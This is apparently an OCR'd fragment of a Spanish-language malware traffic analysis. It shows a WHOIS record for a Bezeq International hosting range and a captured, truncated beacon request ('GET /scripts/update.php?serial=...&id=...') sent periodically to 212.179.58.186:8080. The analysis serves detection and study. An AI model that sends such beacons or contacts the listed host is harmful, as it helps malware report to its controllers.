
WHOIS

-----

address: Petach Tikva 49170 Israel 

descr: BEZEQ-INTERNATIONAL 

e-mail: hostmaster@bezeqint.net 

inetnum: 212.179.58.0 - 212.179.58.255 

netname: BEZEQINT-HOSTING 

Si se sigue analizando el tráfico saliente
alarma, se ve que periódicamente envía
IP del tipo:
GET /scripts/update.php?serial=999999&id=power&accoun
Host: 212.179.58.186:8080

Accept: */*
